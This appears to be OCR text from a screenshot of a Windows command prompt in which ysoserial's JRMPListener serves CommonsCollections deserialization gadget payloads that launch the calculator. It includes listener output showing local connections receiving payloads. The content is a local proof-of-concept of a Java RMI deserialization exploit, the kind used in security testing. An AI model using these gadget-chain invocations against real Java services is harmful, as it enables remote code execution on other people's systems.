 C:\Windows\System32\cmd.exe - java  -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "calc"
(c) Microsoft Corporation。保留所有权利。
D:\工具\ysoserial-master\target>ava -cp ysoserial.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections1 'open /App
lications/Calculator.app/'
'ava' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\工具\ysoserial-master\target>java -cp ysoserial.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections1 'open /Ap
plications/Calculator.app/'
* Opening JRMP listener on 7777
D:\工具\ysoserial-master\target>java -cp ysoserial.jar ysoserial.exploit.JRMPListener 7777 CommonsCollections5 'calc'
* Opening JRMP listener on 7777
D:\工具\ysoserial-master\target>java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 "calc"
* Opening JRMP listener on 1099
D:\工具\ysoserial-master\target>java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "calc"
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:51953
Reading message...
Is DGC call for [[0:0:0, -1999745512]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:57991
Reading message...
Is DGC call for [[0:0:0, -1999745512]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Proxy[Registry,RemoteObjectInvocationHandler[UnicastRef [liveRef: [endpoint:[127.0.0.1:1099](remote),objID:[0:0:0, -19997
Process finished with exit code 0
eam( name: "D:\\工具\\ysoserial-master\\src\\mai
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ⅟x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =